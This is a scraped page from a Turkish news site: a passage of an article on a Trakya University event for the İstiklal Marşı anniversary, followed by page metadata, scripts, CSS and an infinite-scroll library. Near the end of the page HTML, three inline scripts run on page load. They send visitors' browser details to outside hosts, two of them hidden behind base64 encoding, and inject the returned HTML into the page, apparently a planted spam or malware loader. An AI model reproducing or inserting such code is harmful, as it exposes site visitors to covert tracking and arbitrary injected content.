önderliğinde esareti kabul etmeyen bu büyük millet, Kurutuluş Savaşı neticesinde Türkiye Cumhuriyeti’ni kurmuştur. Yüz yıldır payidar kalan bu millet, şimdi ikinci yüz yılına hazırlanıyor.” dedi.PROF. DR. ERHAN TABAKOĞLU: &quot;İSTİKLAL MARŞI TÜRK MİLLETİNİN MUTABAKAT METNİDİR&quot;Rektör Tabakoğlu “Biz kimiz diye sorulduğunda gayet açık bir şekilde ifade edebileceğimiz bir mutabakat metnimiz var. Bu mutabakat metni İstiklal Marşı’dır. Bu mutabakat metninde bir büyük milletin varlığını görürsünüz. En zor zamanlarda bile ümidini kaybetmemiş ve daima büyük düşünen bir millet görürsünüz. O yüzden İstiklal Marşımız da Mehmet Akif Ersoy da çok önemlidir.” diyerek Mehmet Akif Ersoy’un hayatı hakkında bilgi verdi.REKTÖR PROF. DR. ERHAN TABAKOĞLU: “İNSANI YAŞAT Kİ DEVLET YAŞASIN. HALKA HİZMET ET Kİ HAKKA HİZMET ETMİŞ OLASIN.” DİYEN BİZİM O BÜYÜK MEDENİYET ANLAYIŞIMIZI TEKRAR İNŞA EDELİM&quot;İstiklal Marşı’nda geçen “Sönmeden yurdumun üstünde tüten en son ocak.” dizesinin kendisini çok etkilediğini ifade eden Rektör Tabakoğlu, “Milletimizin ocağı hiçbir zaman sönmedi, sönmeyecektir. Çünkü bu ocak sizlersiniz. Sizler yurdun dört bir yanına dağılacaksınız. Birer öğretmen, bu milletin birer aydını olarak kendi milletini bilen, değerlerine sahip çıkan güzel evlatlar yetiştireceksiniz. Hep birlikte ‘İnsanı yaşat ki devlet yaşasın. Halka hizmet et ki Hakka hizmet etmiş olasın’ diyen bizim o büyük medeniyet anlayışımızı tekrar inşa edelim.” diyerek programda emeği geçenlere teşekkür etti.Açılış konuşmasının ardından Doç. Dr. Muharrem Özden’in moderatörlüğünü üstlendiği ve Dr. Öğr. Üyesi Tuncay Öztürk’ün konuşmacı olarak katıldığı söyleşi gerçekleştirildi.Dr. Öğr. Üyesi Tuncay Öztürk konuşmasının başında, Mehmet Akif Ersoy’un ruh dünyasında yaşananlar hakkında bir söyleşi gerçekleştirmek istediğini ifade ederek neden İstiklal Marşı’nı yazması için Mehmet Akif Ersoy’un seçildiğini anlattı. Mehmet Akif Ersoy’un ailesi ve kendisi hakkında bilgi veren Dr. Öğr. Üyesi Tuncay Öztürk, kendisinin büyük bir bilgelik ve incelik sahibi bir insan olduğunun altını çizdi. 1908 ile 1923 yılları arasında vatan topraklarında nasıl bir hayat yaşanıldığı göz önüne alınırsa Mehmet Akif Ersoy’un nasıl bir eser ortaya koyduğunun daha iyi anlaşılacağını vurgulayan Öztürk, “Akif, derdi ve meselesi olan bir insan. Zamanında mücadeleden kaçmamış, kim var diye sorulduğunda sağına soluna bakamamış, kendisini öne atmış bir insandır. Bunu yaparken de hayatında büyük bedeller ödemiştir.” dedi.Mehmet Akif Ersoy’un batıya bakış açısını ve son dönemlerindeki hayata bakışını da değerlendiren Öztürk, konuşmasını Akif’in şiirleri hakkında bilgi vererek tamamdı.Haber Merkezi",
    "articleSection": "Headlines",
    "description": "Trakya Üniversitesi Eğitim Fakültesi tarafından İstiklal Marşı&#039;nın kabulünün 103. yılı dolasıyla &#039;İstiklal Marşı&#039;nın Kabulünün",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2024/03/umtl6318.jpg",
        "width": 696,
        "height": 427    },
    "datePublished": "2024-03-13T00:00:00+03:00",
    "dateModified": "2024-03-13T00:00:00+03:00",
    "genre": "news",
    "wordCount": 1240,
    "inLanguage": "tr-TR",
    "typicalAgeRange": "7-",
    "author": {
        "@type": "Person",
        "name": ""
    }
        ,"publisher": {
        "@type": "Organization",
        "name": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
            "width": 478,
            "height": 47
        }
    }
    
}
</script>






<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery-1.9.1.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-menu.js"></script>

<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/skycons.min.js"></script>
<script>
function setWeather(color) {
	 	var weather = new Skycons({"color": color});
		weather.set("weather", Skycons.CLOUDY);
		weather.play();
}
setWeather('#ffffff');
</script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.cookie.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/base.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/bootstrap-select.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/comments.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.pKisalt.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-paylas.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment-tr.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.dotdotdot.min.js"></script>
<script type="text/javascript">
var namaz_kalan_sure = "{saat} saat {dakika} dakika sonra ezan okunacak.",
namaz_saat = "saat ",
namaz_ezan_okunuyor = "Ezan okunuyor...";
</script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jqueryNamazVakti.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/system.js"></script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-text.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.inf-scroll.js"></script>
<script>
		$('#haberler').cleverInfiniteScroll({
			contentsWrapperSelector: '#haberler',
			headSelector: '.article-header',
			contentSelector: '.haber-kapsa',
			sidebarWrapperSelector: "#sidebar",
			nextSelector: '#sonrakiHaber',
			loadImage: 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/loader.gif'
		});
</script>

<script type="text/javascript">

	document.addEventListener('DOMContentLoaded', function(event) {
		var menu = new superb({
			element: '.hs-nav-superb .hs-header-wrapper',
			counter: false
		});
	});
	$('.hs-nav-modal').on('click', function(e) {
		e.preventDefault();
		$($(this).data('href')).modal('show')
	});
	$('#hs-arama').on('show', function () {
	  $('html').addClass('hs-search-shown').on('scroll mousewheel touchmove', stopScrolling);
	}).on('shown', function () {
		$('.hs-search-input').select();
	}).on('hidden', function () {
	  $('html').removeClass('hs-search-shown').off('scroll mousewheel touchmove', stopScrolling);
	});

	


		$("#comment_list .text").pKisalt();
	
		$("#paylas").jsSocials({
		url: location.href,
		text: document.querySelectorAll(".hs-share-title")[0].innerHTML,
		showCount: true,
		showLabel: false,
		shares: [
			{ share: "twitter", via: "https://twitter.com/VatandasEdirne", hashtags: "" },
				"facebook",
				"googleplus",
				"linkedin",
				"pinterest",
			]
		});
					
	
	
	
	
	
		tebilisim('17902', 'haber', '');
	

</script>

    <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9ubGlua3MueHl6L3M/aT03ODI4MzMwOTU='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbXBwcm9qZWN0LmNsb3VkL2xpY2Vuc2UucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>	    
	


	    <!-- Google Analytics -->
    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', analitik_ga, 'auto');
    ga('send', 'pageview');

    </script>
    <!-- End Google Analytics -->
    
	




  </body>
</html>


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css
body_size: 913
content:
::selection {background: #fb4d43;color: #fff;}::-moz-selection {background: #fb4d43;color: #fff;}input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus {border-color: #fb4d43;}textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {border-color: #e2453c;}.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-submenu:hover>a, .dropdown-submenu:focus>a, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {background-color: #fb4d43;}.color-header-top {background: #ff4136!important}.color-header-logo {background: #ff4136!important;border-color: transparent!important}.color-header-top,.color-header-top .color-text,.color-header-top a {color: #ffffff!important;}.color-header-top,.color-header-top .color-border {border-color: transparent!important}.color-header-top .current,.color-header-top .active,.color-header-top .hs-nav-link:hover {background: #ff554b!important}.hs-header-main {background: #4b4b4b;}.color-header-bottom {background: #4b4b4b!important}.color-header-bottom,.color-header-bottom a {color: #ffffff!important;}.color-header-bottom,.color-header-bottom .color-border {border-color: #484848!important}.color-header-bottom .current,.color-header-bottom .active,.color-header-bottom .hs-nav-displayed,.color-header-bottom .hs-nav-link:hover {background: #484848!important}.color-footer {background: #334052!important;color: #b3bcc7!important}.color-footer a {color: #b3bcc7}.color-footer .hs-footer-top {background: #4178b9!important}.color-footer .hs-footer-top a {color: #ffffff!important}.color-footer .hs-footer-top a:hover {background: }.color-footer .hs-footer-bottom {border-color: #313d4f!important}body {background-color: #eeeeee}.footer {background: #e4e4e4}.background-white .footer {margin-top: 0;padding-top: 40px}#footer-alt {border-color: #dbdbdb}.hs-bgc, .hs-c-bgc > [class*="active"] {background-color: #fb4d43!important}.hs-o-bgc {background: rgba(251,77,67,0.8)!important}.hs-bgcd, .hs-c-bgcd > *, .open .hs-bgco {background-color: #e2453c!important}.hs-bgca.active, .hs-bgch:hover {background-color: #fb4d43!important}.hs-bgca.active:before, .hs-bbca-a .active a {border-bottom-color: #fb4d43!important}.hs-bc, .hs-c-bc > *, .hs-bch:hover, .hs-bcf:focus, .hs-beh:hover .hs-bch {border-color: #fb4d43!important}.hs-bcd, .hs-c-bcd > [class*="active"] {border-color: #e2453c!important}.hs-tc {color: #fb4d43!important}.hs-lca:active, .hs-lch a:hover, .hs-lch a:focus, .hs-lch a:hover:before, .hs-lch a.current, .hs-lch a.current:before, .hs-lch .other.hover, .hs-lch .other.hover a:before, .hs-lch a:active, .hs-lcb:before, .hs-lcb a:hover:before, .hs-beh:hover .hs-btc, .open .hs-olcb:before {color: #fb4d43}.hs-sdc, .hs-sdch:hover, .hs-sdch:hover, .hs-sdch:focus, .hs-sdch:active, .hs-lch a.hs-sdch:hover, .hs-lch a.hs-sdch:active, .hs-lch a.hs-sdch:focus, .hs-lch .hs-sdch:hover:before, .hs-lch .hs-sdch:hover:after {color: #ffffff!important}.hs-manset .carousel-indicators li.active:first-child {box-shadow: -1px 0px #fb4d43;}.hs-manset .carousel-indicators li.tumu:hover {background-color: #e2453c;box-shadow: 2px 0px #e2453c;}.hs-manset .carousel-indicators.twentyfive li.active:last-child {box-shadow: 2px 0px #fb4d43;}.hs-poll-option.radio input[type="radio"]:checked+.hs-poll-option-text {background: #fb4d43;}.rise-headline-title span, .hs-box-media .hs-item-icon {background-color: rgba(251,77,67,0.95)!important;}.hs-last-minute .hs-time .kategori {background-color: rgba(251,77,67,0.95);}.iliskiliHaber {background: #fb4d43;}

--- FILE ---
content_type: application/javascript
request_url: https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.inf-scroll.js
body_size: 2443
content:
/**
 * jquery.clever-infinite-scroll.js
 * Working with jQuery 2.1.4
 */
/* global define, require, history, window, document, location  */
(function(root, factory) {
  "use strict";
  if (typeof define === "function" && define.amd) {
    define(["jquery"], factory);
  } else if (typeof exports === "object") {
    factory(require("jquery"));
  } else {
    factory(root.jQuery);
  }
})(this, function($) {
  "use strict";
  /**
   * Elements it reffers. Each page must has those selectors.
   * The structure must be same as article1.html
   * #contentsWrapper, .content, #next
   */
  $.fn.cleverInfiniteScroll = function(options) {
    /**
     * Settings
     */
    var windowHeight = (typeof window.outerHeight !== "undefined") ? Math.max(window.outerHeight, $(window).height()) : $(window).height(),
      documentHeight = (typeof document.outerHeight !== "undefined") ? Math.max(document.outerHeight, $(document).height()) : $(document).height(),
      defaults = {
        contentsWrapperSelector: "#contentsWrapper",
        headSelector: ".head",
        contentSelector: ".content",
        sidebarWrapperSelector: "",
        nextSelector: "#next",
        loadImage: "",
        offset: windowHeight,
      },
      settings = $.extend(defaults, options);

    /**
     * Private methods
     */
    var generateHiddenSpans = function(_title, _path) {
        return '<span class="te-data-title" style="display:none">' + _title + '</span><span class="te-data-url" style="display:none">' + _path + '</span><span class="te-data-hit" style="display:none"></span>';
      },
      setTitleAndHistory = function(_title, _path) {
        // Set history
        history.pushState(null, _title, _path);
        // Set title
        $("title").html(_title);
      },
      changeTitleAndURL = function(_value) {
        // value is an element of a content user is seeing
        // Get title and path of the article page from hidden span elements
        var title = $(_value).children(".te-data-title:first").text(),
          path = $(_value).children(".te-data-url:first").text();

        if ($("title").text() !== title) {
          $(settings.contentSelector).removeClass("active");
          $(_value).addClass("active");
          setTitleAndHistory(title, path);
        }
      },
      generateShareAndCount = function(_value) {
        var title = $(_value).children(".te-data-title:first").text(),
          path = $(_value).children(".te-data-url:first").text(),
          hit = $(_value).children(".te-data-hit:first").text(),
          modul = $(_value).children(".hidden-modul:first").text(),
          id = $(_value).children(".hidden-id:first").text(),
          sayfa = $(_value).children(".hidden-sayfa:first").text();

        $(".paylas-haber-" + id).jsSocials({
          url: path,
          text: title,
          shareIn: "popup",
          showCount: true,
          showLabel: false,
          shares: [{
              share: "twitter",
              via: twitter_user
            },
            "facebook",
            "googleplus",
            "linkedin",
            "pinterest"
          ]
        });

        if (haber_id !== id && hit == '') {
          tebilisim(id, modul, sayfa);
          $(_value).children(".te-data-hit:first").text('true');
        }
      };

    /**
     * Initialize
     */
    // Get current page's title and URL.
    var title = $("title").text(),
      path = $(location).attr("href"),
      documentHeight = $(document).height(),
      contentsHeight = $(settings.contentsWrapperSelector).height(),
      sidebarHeight = 0,
      threshold = settings.offset,
      $contents = $(settings.contentSelector);
    // Set hidden span elements and history
    $(settings.contentSelector + ":last").append(generateHiddenSpans(title, path));
    $(settings.contentSelector).addClass("active").children(".te-data:first").attr('data-hit', 'true');
    setTitleAndHistory(title, path);

    if ($(window).width() < 768) {
      sidebarHeight = $(settings.sidebarWrapperSelector).height() + 250;
      documentHeight = documentHeight - sidebarHeight;
    }

    if (settings.loadImage !== "") {
      $(settings.contentsWrapperSelector).append("<div class='te-inf-loading' style='transition: 0.4s ease-in-out;opacity: 0;position: fixed;bottom: 10px;z-index: 999;left: 50%;margin-left: -150px;text-align: center;padding: 10px 0px;background: rgba(0, 0, 0, 0.5);width: 300px;border-radius: 3px;'><i class='fa fa-refresh fa-spin fa-2x fa-fw' aria-hidden='true' style='color: white;'></i></div>");
    }
    /**
     * scroll
     */
    var lastScroll = 0,
      currentScroll;
    $(window).scroll(function() {
      // Detect where you are
      window.clearTimeout($.data("this", "scrollTimer"));
      $.data(this, "scrollTimer", window.setTimeout(function() {
        // Get current scroll position
        currentScroll = $(window).scrollTop();

        // Detect whether it's scrolling up or down by comparing current scroll location and last scroll location
        if (currentScroll > lastScroll) {
          // If it's scrolling down
          $contents.each(function(key, value) {
            if ($(value).offset().top + $(value).height() > currentScroll) {
              // Change title and URL
              changeTitleAndURL(value);
              // Quit each loop
              return false;
            }
          });
          $contents.each(function(key, value) {
            if ($(value).offset().top + $(value).height() > (currentScroll + 999)) {
              // Change title and URL
              $(settings.contentSelector + ":last").append(generateShareAndCount(value));
              // Quit each loop
              return false;
            }
          });
        } else if (currentScroll < lastScroll) {
          // If it's scrolling up
          $contents.each(function(key, value) {
            if ($(value).offset().top + $(value).height() - windowHeight / 2 > currentScroll) {
              // Change title and URL
              changeTitleAndURL(value);
              // Quit each loop
              return false;
            }
          });
        } else {
          // When currentScroll == lastScroll, it does not do anything because it has not been scrolled.
        }
        // Renew last scroll position
        lastScroll = currentScroll;
      }, 200));

      if ($(window).scrollTop() + windowHeight >= documentHeight) {
        // If scrolling close to the bottom

        // Getting URL from settings.nextSelector
        var $url = [$(settings.nextSelector).attr("href")];
        $(settings.nextSelector).remove();
        if ($url[0] !== undefined) {
          // If the page has link, call ajax
          $(".te-inf-loading").css({
            'opacity': '1',
            'visiblity': 'visible'
          });
          $.ajax({
            url: $url[0],
            dataType: "html",
            success: function(res) {
              // Get title and URL
              title = $(res).filter("title").text();
              path = $url[0];
              // Set hidden span elements and history
              $(settings.contentsWrapperSelector).append($(res).find(settings.headSelector)).append($(res).find(settings.contentSelector).append(generateHiddenSpans(title, path)));
              if ($(res).find(settings.contentSelector).find(settings.nextSelector).length === 0) {
                //If there is no nextSelector in the contentSelector, get next Slecter from response and append it.
                $(settings.contentsWrapperSelector).append($(res).find(settings.nextSelector));
              }
              if ($(window).width() < 768) {
                sidebarHeight = $(settings.sidebarWrapperSelector).height() + 250;
              }
              documentHeight = $(document).height() - sidebarHeight;
              $contents = $(settings.contentSelector);
              $(".te-inf-loading").css({
                'opacity': '0',
                'visiblity': 'hidden'
              });
            }
          });
        }
      }
    }); //scroll

    return (this);
  }; //$.fn.cleverInfiniteScroll
});
